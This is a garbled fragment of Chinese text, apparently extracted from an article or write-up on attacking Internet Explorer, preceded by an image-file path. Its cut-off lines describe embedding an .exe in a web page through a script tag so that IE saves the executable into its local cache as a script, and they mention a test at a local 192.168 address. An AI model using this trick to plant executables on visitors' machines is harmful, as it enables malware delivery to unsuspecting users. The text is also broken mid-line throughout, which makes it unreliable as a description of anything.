 为了让IE 把我们的exe 文
要有一个网页把exe 文件包含进去。
rc=an.exe></script>，这样当IE
.exe 当成js 脚本保存到本地缓存了，
。例如本次测试的http://192.168.